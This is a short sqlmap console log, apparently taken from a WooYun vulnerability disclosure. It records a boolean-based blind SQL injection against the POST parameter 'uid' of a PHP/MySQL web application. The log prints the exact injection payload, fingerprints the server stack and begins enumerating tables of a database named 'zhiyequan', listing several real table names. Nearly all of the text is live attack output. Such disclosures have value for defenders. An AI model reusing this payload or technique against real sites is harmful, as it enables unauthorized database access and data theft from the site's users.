 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http_request_count=0&request_type=loadTopic&tradeid=4&uid=(SELECT (
CASE WHEN (1674=1674) THEN 1674 ELSE 1674*(SELECT 1674 FROM INFORMATION_SCHEMA.C
HARACTER_SETS) END))
---
[14:52:25] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:52:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:52:25] [INFO] fetching tables for database: 'zhiyequan'
[14:52:25] [INFO] fetching number of tables for database 'zhiyequan'
[14:52:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:52:25] [INFO] retrieved: 206
[14:52:30] [INFO] retrieved: 20151104zd_person_msg
[14:53:34] [INFO] retrieved: companynews
[14:54:07] [INFO] retrieved: corresponding
www.wooyun.org